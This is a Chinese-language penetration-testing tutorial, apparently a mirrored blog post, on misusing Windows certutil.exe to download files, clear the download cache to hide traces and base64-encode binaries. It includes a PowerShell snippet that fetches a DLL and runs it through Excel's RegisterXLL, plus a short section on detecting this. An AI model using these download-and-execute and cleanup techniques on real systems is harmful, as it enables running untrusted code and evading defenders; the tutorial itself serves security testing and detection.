

渗透测试中的certutil
source link: https://3gstudent.github.io/3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%E4%B8%AD%E7%9A%84certutil.exe/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

0x00 前言
最近在Casey Smith @subTee的twitter上学到了关于certutil的一些利用技巧。本文将结合自己的一些经验,介绍certutil在渗透测试中的应用,对cmd下downloader的实现方法作补充,总结base64编码转换的常用方法。
学习地址:
https://twitter.com/subTee/status/888101536475344896
https://twitter.com/subTee/status/888071631528235010
0x01 简介
本文将要介绍以下内容:
- certutil.exe在渗透测试中的应用
- downloader常用方法
- base64编码转换常用方法
0x02 certutil简介
用于证书管理
支持xp-win10
更多操作说明见https://technet.microsoft.com/zh-cn/library/cc755341(v=ws.10).aspx
注:
在之前的文章《域渗透——EFS文件解密》有用过certutil.exe导入证书
0x03 渗透测试中的应用
1、downloader
(1) 保存在当前路径,文件名称同URL
certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstudent/test/master/version.txt
(2) 保存在当前路径,指定保存文件名称
certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstudent/test/master/version.txt file.txt
(3) 保存在缓存目录,名称随机
缓存目录位置: %USERPROFILE%\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content
certutil.exe -urlcache -f https://raw.githubusercontent.com/3gstudent/test/master/version.txt
(4) 支持保存二进制文件
certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstudent/test/master/msg.dll
注:
使用downloader默认在缓存目录位置: %USERPROFILE%\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content保存下载的文件副本
清除下载文件副本方法:
方法1: 直接删除缓存目录对应文件

方法2: 命令行:
certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstudent/test/master/msg.dll delete
补充:
查看缓存项目:
certutil.exe -urlcache *

实际测试:
测试系统安装Office软件,下载执行dll对应的powershell代码如下:
$path="c:\test\msg1.dll"
certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstudent/test/master/msg.dll $path
$excel = [activator]::CreateInstance([type]::GetTypeFromProgID("Excel.Application"))
$excel.RegisterXLL($path)
测试如下图

2、计算文件hash
(1) SHA1
certutil.exe -hashfile msg.dll
(2) SHA256:
certutil.exe -hashfile msg.dll SHA256
(3) MD5:
certutil.exe -hashfile msg.dll MD5
3、base64编码转换
(1) base64编码:
CertUtil -encode InFile OutFile
(2) base64解码
CertUtil -decode InFile OutFile
注:
编码后的文件会添加两处标识信息:
-----BEGIN CERTIFICATE-----
-----END CERTIFICATE-----

0x04 downloader常用方法
在之前的文章《渗透技巧——通过cmd上传文件的N种方法》整理过常用的cmd下downloader方法,相比来说,利用certUtil简便快捷,但是使用后需要注意清除缓存,路径如下:
%USERPROFILE%\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content
downloader常用方法如下:
- certUtil
- powershell
- JScript
- bitsadmin
- debug
0x05 base64编码转换常用方法
在编写脚本操作二进制文件时,常常会因为不可见字符报错,所以通常会选择先对二进制文件作base64编码再操作,最后通过解码还原出二进制文件。
所以在此整理一下常用不同开发工具对应的base64编码转换方式
1、powershell
base64编码:
$PEBytes = [System.IO.File]::ReadAllBytes("C:\windows\system32\calc.exe")
$Base64Payload = [System.Convert]::ToBase64String($PEBytes)
Set-Content base64.txt -Value $Base64Payload
base64解码:
$Base64Bytes = Get-Content ("base64.txt")
$PEBytes= [System.Convert]::FromBase64String($Base64Bytes)
[System.IO.File]::WriteAllBytes("calc.exe",$PEBytes)
2、C SHARP(c#)
base64编码:
using System.IO;
byte[] AsBytes = File.ReadAllBytes(@"C:\windows\system32\calc.exe");
String AsBase64String = Convert.ToBase64String(AsBytes);
StreamWriter sw = new StreamWriter(@"C:\test\base64.txt");
sw.Write(AsBase64String);
sw.Close();
base64解码:
using System.IO;
String AsString = File.ReadAllText(@"C:\test\base64.txt");
byte[] bytes = Convert.FromBase64String(AsString);
FileStream fs = new FileStream(@"C:\test\calc.exe", FileMode.Create);
fs.Write(bytes, 0, bytes.Length);
fs.Flush();
fs.Close();
注:
在之前的文章《渗透技巧——通过cmd上传文件的N种方法》存在两处bug
“ 解密base64文件并生成exe的方法: ”
其中的powershell代码和c#代码存在bug,修正的代码以本文为准
base64解码:
fso1=new ActiveXObject("Scripting.FileSystemObject");
f=fso1.OpenTextFile("C:\\test\\base64.txt",1);
base64string=f.ReadAll();
f.Close();
enc = new ActiveXObject("System.Text.ASCIIEncoding");
length = enc.GetByteCount_2(base64string);
ba = enc.GetBytes_4(base64string);
transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
ba = transform.TransformFinalBlock(ba, 0, length);
s=new ActiveXObject("ADODB.Stream");
s.Type=1;
s.Open();
s.Write(ba);
s.SaveToFile("C:\\test\\calc.exe",2);
4、certutil
base64编码:
CertUtil -encode InFile OutFile
base64解码:
CertUtil -decode InFile OutFile
注:
编码后的文件会添加两处标识信息:
—–BEGIN CERTIFICATE—–
—–END CERTIFICATE—–
0x06 检测downloader
查看利用certUtil下载文件的缓存记录:
certutil.exe -urlcache *
缓存文件位置:
%USERPROFILE%\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content
0x07 小结
本文介绍了certutil在渗透测试中的应用,详细介绍利用certutil作downloader的实现方法和检测方法,最后总结了base64编码转换的常用方法。
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK